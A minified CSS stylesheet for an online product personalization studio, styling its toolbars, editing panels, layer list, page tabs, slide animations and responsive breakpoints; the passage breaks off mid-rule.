button:disabled{color:var(--font-disabled)}.action-tools li:hover button:disabled .tool-icon i{color:var(--font-disabled)}.action-tools li .custom-size .form-group .ng-not-empty~.control-label,.action-tools li .custom-size .form-group .form-control:focus~.control-label{top:-6px}.action-tools li .custom-size .form-group .control-label{padding-top:0;background:#f8f8f8}.action-tools li .custom-size .btn{margin:0}.action-tools li.update-preview{margin-left:0 !important}.action-tools .active button{color:var(--brand-primary)}.action-tools .active button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown{border:solid 1px #999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative !important;margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.55rem .4rem;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border:0}.action-tools .dropdown.active .dropdown-toggle i,.action-tools .dropdown.show .dropdown-toggle i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu{border:1px solid #999;left:-1px !important;padding:0}.action-tools .dropdown .dropdown-menu li{border:0;margin:0}.action-tools .dropdown .dropdown-menu li button{padding:.2rem .3rem;color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li button .tool-icon i{color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li:hover button{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li .custom-checkbox{margin-left:0}.action-tools .open .dropdown-menu li .checkbox{margin-bottom:.5rem}.studio-type-block .studio-top{text-align:left}.studio-type-block .studio-top .product-name-size{width:190px}.studio-type-block .studio-top .product-name-size .form-group{margin-top:0}.studio-type-block .top-center{margin:0;float:left}.studio-type-block .top-center .action-tools li{margin:1.1rem .5rem .5rem .5rem;border:0;background:transparent;position:static;border-radius:0}.studio-type-block .top-center .action-tools li button{min-width:30px}.studio-type-block .top-center .action-tools li button .tool-text{display:none}.studio-type-block .top-center .action-tools li.update-preview button .tool-text{display:inline-block !important}.studio-type-block .top-center .action-tools li .dropdown-menu button .tool-text{display:inline-block}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent;border-bottom:0}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--dark-gray)}.studio-type-block .action-tools li.update-preview button{margin-top:0}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.left-panel-tools{background-color:transparent}.tools-btn{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3;border-color:#999}.tools-btn:hover{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3}.tools-btn.tools-btn-close{border:1px solid var(--brand-primary)}.personalize-tools{background-color:var(--brand-primary);z-index:99}.personalize-tools li{margin-bottom:0;position:relative;padding-top:.3rem}.personalize-tools li.background .tool-text{font-size:10px;font-size:0.625rem}.personalize-tools li button{background:transparent;border-right:0 solid rgba(0,0,0,.2);min-height:60px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);position:relative;z-index:1;color:var(--brand-primary-text)}.personalize-tools li button:before{background:rgba(255,255,255,.2);width:80%;height:1px;bottom:0;left:0;right:0;margin:auto;top:auto;opacity:0;z-index:-1}.personalize-tools li button:hover{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary-text)}.personalize-tools li button:hover:before{opacity:1}.personalize-tools li:last-child button{border-right:0}.personalize-tools .active button,.personalize-tools .open button{background:none;color:var(--dark-gray);border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0}.personalize-tools .active button:hover,.personalize-tools .open button:hover{background:none;color:var(--brand-primary)}.personalize-tools .active button:hover:before,.personalize-tools .open button:hover:before{opacity:0}.personalize-tools .info-text-area,.personalize-tools .left-panel-btn{background-color:transparent;padding:0 .3rem}.personalize-tools .info-text-area a.btn-secondary,.personalize-tools .left-panel-btn a.btn-secondary{width:100%;max-width:none;text-align:center;padding:.5rem 0;word-break:break-word}.personalize-tools .info-text-area a.btn-secondary i,.personalize-tools .left-panel-btn a.btn-secondary i{display:block;width:100%;text-align:center}.personalize-tools .info-text-area a.btn-secondary:hover,.personalize-tools .left-panel-btn a.btn-secondary:hover{color:var(--brand-primary)}.personalize-tools .info-text-area a.btn-secondary .color-primary,.personalize-tools .left-panel-btn a.btn-secondary .color-primary{color:var(--brand-primary)}.personalize-tools .info-text-area .btn-dark-gray,.personalize-tools .left-panel-btn .btn-dark-gray{width:100%;max-width:none;text-align:center;padding:.5rem .25rem;line-height:1.2;background:#fff;border-color:#ccc;color:#333}.personalize-tools .info-text-area .btn-dark-gray:before,.personalize-tools .left-panel-btn .btn-dark-gray:before{display:none}.personalize-tools .info-text-area .btn-dark-gray:hover,.personalize-tools .left-panel-btn .btn-dark-gray:hover{background:#fff;color:var(--brand-primary)}.personalize-tools .info-text-area>span,.personalize-tools .left-panel-btn>span{display:none}.personalize-panel{position:relative;height:75vh;background:#f8f8f8;overflow-y:hidden}.personalize-panel .ops-loader{background:#f8f8f8}.personalize-panel>div{padding:1rem;background:#f8f8f8;position:absolute}.personalize-panel>div.left-bottom{z-index:9;background:#f8f8f8;border-right:0}.personalize-panel .section-header{font-style:normal;color:var(--brand-primary);margin:0 0 .5rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:var(--brand-secondary);margin:1.5rem 0 .1rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.4rem;cursor:default}.personalize-panel .has-image .qq-upload-section-header{display:block;cursor:default;font-style:normal;color:var(--brand-primary)}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.25rem}.personalize-panel .personalize-text-panel{padding-top:0 !important}.personalize-panel .personalize-text-panel .personalize-text-edit .withLabel{margin-top:.6rem}.personalize-panel .personalize-text-panel .text-action-btn{background:#f8f8f8}.personalize-panel .personalize-text-panel .form-control{line-height:1.5;font-size:13.5px;font-size:0.84375rem;min-height:36px;padding:.25rem .5rem .3rem}.personalize-panel .personalize-text-panel .form-control.ng-pristine{line-height:1.95}.personalize-panel .nav-tabs{background:#e6e6e6}.personalize-panel .nav-tabs .nav-item .nav-link{color:#485354}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:36%;border:1px dashed #000;padding-top:1rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;opacity:.45;filter:alpha(opacity=45);font-size:initial;top:50%}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"rx-studio" !important;opacity:.45;filter:alpha(opacity=45);top:57%;left:25px;width:auto}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery .qq-upload-list li{position:relative}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:var(--brand-primary)}.personalize-background-panel .background-position{max-width:93px}.personalize-background-panel .bg-color-label{padding-left:0}.personalize-image-panel .used-img-list .used-img{position:relative}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small,.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .tooltip-inner{max-width:65px;padding:.3rem 0}.personalize-image-panel .thumbnail-small{background:#fff;border-color:var(--font-disabled)}.personalize-image-panel .img-action-btn{background:transparent !important;bottom:0}.personalize-image-panel .autofil-img-list .btn-link:first-child{display:inherit}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:var(--brand-primary)}.personalize-event-panel .form-group .form-control{height:30px !important}.personalize-event-panel .event-template .input-group .uib-datepicker-popup{left:auto !important;right:-39px;top:0 !important;transform:scale(0.8)}.personalize-event-panel .event-template .input-group .uib-datepicker-popup .uib-weeks td .btn-secondary{font-size:13px;font-size:0.8125rem;padding:.3rem .4rem}.personalize-tools{position:relative}.personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:60px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0}.personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:0;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.personalize-tools li.selectedTab span:last-child{bottom:0;left:auto;right:-6px}.personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.personalize-tools li.active~.selectedTab{opacity:1}.personalize-tools li:first-child.active~.selectedTab{left:0}.personalize-tools li:nth-child(2).active~.selectedTab{left:20%}.personalize-tools li:nth-child(3).active~.selectedTab{left:40%}.personalize-tools li:nth-child(4).active~.selectedTab{left:60%}.personalize-tools li:nth-child(5).active~.selectedTab{left:80%}.personalize-tools li:nth-child(6).active~.selectedTab{left:100%}.personalize-tools li:nth-child(7).active~.selectedTab{left:120%}.personalize-tools li:nth-child(8).active~.selectedTab{left:140%}.back-button{z-index:9;background-color:#f8f8f8;position:relative}.personalize-tool-content{width:100%;height:100%;top:0px;position:absolute;opacity:0}.r3-animate-top{z-index:1;top:0px;animation:animatetop .5s;opacity:1}@keyframes animatetop{from{top:200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-bottom{z-index:1;top:0px;animation:animatebottom .5s;opacity:1}@keyframes animatebottom{from{top:-200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-top-none{z-index:0;animation:animatetopnone .5s}@keyframes animatetopnone{from{top:0px;opacity:1}to{top:-200px;opacity:0}}.r3-animate-bottom-none{z-index:0;animation:animatebottomnone .5s}@keyframes animatebottomnone{from{top:0px;opacity:1}to{top:200px;opacity:0}}.back-button~.personalize-tool-content{top:15px}.back-button~.r3-animate-top{top:15px;animation:backanimatetop .5s}@keyframes backanimatetop{from{top:200px;opacity:0}to{top:15px;opacity:1}}.back-button~.r3-animate-bottom{z-index:1;top:15px;animation:backanimatebottom .5s;opacity:1}@keyframes backanimatebottom{from{top:-200px;opacity:0}to{top:15px;opacity:1}}.studio-type-block .studio_left_panel{flex-direction:column}.studio-type-block .personalize-tools{position:relative;overflow:hidden;display:block}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:4px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:4px;left:auto;right:-6px}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%}.studio-type-block .form-group{margin-top:0;margin-bottom:.4rem}.studio-type-block .form-group .control-label{padding-top:0}.studio-type-block .personalize-text-panel{padding-top:1rem !important}.studio-type-block .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px);padding-top:.5rem}.studio-type-block .personalize-text-panel .personalize-text-edit .input-group-btn .btn-sm{line-height:1.8}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:30px}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .control-label{color:#a1a1a1}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{height:20px;width:20px;padding:.2rem !important;position:static;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary)}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child:not(:last-child){border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary);padding:0;display:block}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child i{color:var(--brand-primary-text) !important}.studio-type-block .block-text-accordian .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .block-text-accordian .card-header a{display:block}.studio-type-block .block-text-accordian .card-body{padding:.8rem}.studio-type-block .block-text-accordian .form-group .control-label{background:#fff}.studio-type-block .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.rightPanel .ops-loader{background-color:#f8f8f8}.rightPanel .card-header .btn-clear{background:#f8f8f8 !important}.rightPanel .card-header .btn-clear i{padding-bottom:0}.rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.rightPanel .card-body .image-mask-list{overflow-y:auto;position:relative;max-width:100%}.rightPanel .curveText{height:calc(100vh - 220px)}.rightPanel .curveText a:hover{border-color:var(--brand-primary)}.rightPanel .textStyle a:hover{border-color:var(--brand-primary)}.notes-popover{Min-width:260px}.toggle-search{height:30px;top:0;left:0;right:37px;z-index:9}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .open button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .open button{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:hover,.studio_container.canvas-fullwidth .personalize-tools .open button:hover,.studio_container.right-panel-open .personalize-tools .active button:hover,.studio_container.right-panel-open .personalize-tools .open button:hover{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .open button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .open button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .selectedTab,.studio_container.right-panel-open .personalize-tools .selectedTab{display:none}.studio_container .rightPanel .card{background:#f8f8f8 !important}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}rx-page>.nav-tabs{background:#f8f8f8;border:1px solid #ccc;border-top:0}rx-page>.nav-tabs:before{background:#ccc}rx-page>.nav-tabs li{float:none;display:inline-block;margin:-0.1rem 0 0}rx-page>.nav-tabs li:before{content:"";position:absolute;left:-5px;top:2px;width:14px;height:14px;border-radius:0 14px 0 0;-moz-border-radius:0 14px 0 0;-webkit-border-radius:0 14px 0 0;z-index:2;background-color:transparent;border-top:1px solid transparent;border-right:1px solid transparent}rx-page>.nav-tabs li:after{content:"";position:absolute;right:-5px;top:2px;width:14px;height:14px;border-radius:14px 0 0 0;-moz-border-radius:14px 0 0 0;-webkit-border-radius:14px 0 0 0;z-index:1;background-color:transparent;border-top:1px solid transparent;border-left:1px solid transparent}rx-page>.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem 0 .3rem}rx-page>.nav-tabs li a .preview-thumb{position:relative;z-index:1;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #999}rx-page>.nav-tabs li a:before{content:"";position:absolute;left:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1;display:block}rx-page>.nav-tabs li a:after{content:"";position:absolute;right:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1}rx-page>.nav-tabs li:hover a{color:var(--brand-primary)}rx-page>.nav-tabs li.active a{color:#333;border-color:transparent #ccc #ccc;background:#dadada;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:var(--brand-primary);background:#dadada;border-color:transparent #ccc #ccc}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page>.nav-tabs li.active a:before{background:#dadada;opacity:1}rx-page>.nav-tabs li.active a:after{background:#dadada}rx-page>.nav-tabs li.active:before{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.active:after{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide>div{margin:2rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #ccc;color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:0}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:39px}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.rightPanel .card{background:#f8f8f8;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border-color:#e8e8e8}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:0.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc);color:#222}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.page-position a{color:var(--brand-secondary)}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.personalize-event-panel .event-template .input-group .input-group-btn .btn{padding-bottom:.5rem}.personalize-event-panel .event-template .btn-primary{padding:.5rem}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.sub-tab .btn-link{font-weight:600}.sub-tab .btn-link.active{border-bottom:1px solid var(--brand-primary)}.calendar-event-editor .modal-body{padding:0 !important}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (max-width: 767px){.spacer-top-xs-0{margin-top:0 !important}}@media only screen and (min-width: 767px){.font-sm-md{font-size:11px;font-size:0.6875rem}.w-md-100{width:100%}}@media only screen and (min-width: 1024px){.font-sm-md{font-size:14px;font-size:0.875rem}}.container{overflow-x:hidden}@media only screen and (min-width: 1024px){.container .top-left .navbar-brand{padding:.5rem 1rem .5rem .5rem}}@media only screen and (min-width: 1400px){.container .action-tools li button{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.container .action-tools li .btn-dark-gray{padding:.5rem}.container .action-tools li .btn-dark-gray>span{display:block}}@media only screen and (min-width: 1400px){.container .top-center .action-tools li button{min-width:32px}}@media only screen and (min-width: 1024px){.container .top-center .action-tools li.top-tool-right-corner{margin-right:.5rem}}@media only screen and (min-width: 1200px){.container.studio_container rx-page>.nav-tabs{width:calc(1360px - 400px)}.container.studio_container rx-page>.nav-tabs:before{width:calc(1360px - 400px);display:none}.container.studio_container rx-page .page-thumb-show-hide-checkbox{bottom:98px;position:absolute}.container.studio_container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:35px}}.container.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}@media only screen and (min-width: 767px){.studio-top{text-align:center}.studio-top .product-name-size{width:150px}}@media only screen and (min-width: 1200px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1400px){.studio-top .product-name-size{width:230px}}@media only screen and (max-width: 767px){.studio-top{border-bottom:0;z-index:auto}.studio-top .product-name-size{padding-left:.5rem}}@media only screen and (min-width: 1024px){.top-center .action-tools li.top-tool-right-corner{margin-right:.5rem !important}}@media only screen and (min-width: 1200px){.top-center .action-tools li button{min-width:28px}.top-center .action-tools li.help-tool button{min-width:30px}}@media only screen and (min-width: 1400px){.top-center .action-tools li button{min-width:38px}.top-center .action-tools li.help-tool button{min-width:35px}}@media only screen and (max-width: 767px){.top-center .action-tools li{margin-top:0;margin-bottom:0}.top-center .action-tools li.dropdown{margin-left:.5rem}}@media only screen and (max-width: 767px){.top-center{margin:0}}@media only screen and (min-width: 1400px){.action-tools li button .tool-text{display:inline-block !important}}@media only screen and (min-width: 768px){.studio-type-block .top-left{min-width:205px}.studio-type-block .top-left .navbar-brand{padding:.6rem 1rem}}@media only screen and 